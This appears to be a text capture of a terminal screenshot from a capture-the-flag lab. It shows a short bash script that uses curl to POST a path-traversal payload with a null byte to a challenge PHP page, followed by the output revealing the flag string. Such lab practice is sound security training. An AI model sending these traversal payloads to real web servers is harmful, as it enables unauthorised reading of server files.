 root@ip-10-10-210-23: ~
File Edit View Search Terminal Help
root@ip-10-10-210-23:~# cat f3.sh
#!/bin/bash
curl -d "file=../../../../etc/flag3%00"\
     -X POST 'http://10.10.70.133/challenges////chall3.php'
root@ip-10-10-210-23:~# bash f3.sh | grep -a code
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1958  100  1929  100    29   941k  14500 --:--:-- --:--:-- --:--:--  956k
    <!-- Custom JS code -->
          <div class='file-Location'><code>/var/www/html</code></div>
          <code>P0st_1s_w0rk1in9
</code>
root@ip-10-10-210-23:~#